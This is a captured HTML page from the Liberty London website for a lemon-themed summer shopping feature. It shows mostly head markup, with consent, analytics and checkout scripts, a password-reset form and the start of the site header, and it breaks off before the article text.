

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/features/fashion/fashion-trends/trending-lemons.html
body_size: 62070
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/trending-lemons.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Season of the Citrus: The Luxury Lemon Edit | Liberty</title>

<meta name="description" content="Discover the lemon-themed scents, ceramics, clothing and accessories trending this summer"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/trending-lemons.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/trending-lemons.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/features/fashion/fashion-trends/trending-lemons.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/contentAsset.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'OTHER';
            var contextData = 'Content Page: Season Of The Citrus: Liberty&rsquo;s Very Lemony Summer';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Page-Show" data-querystring="cid=trending-lemons" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
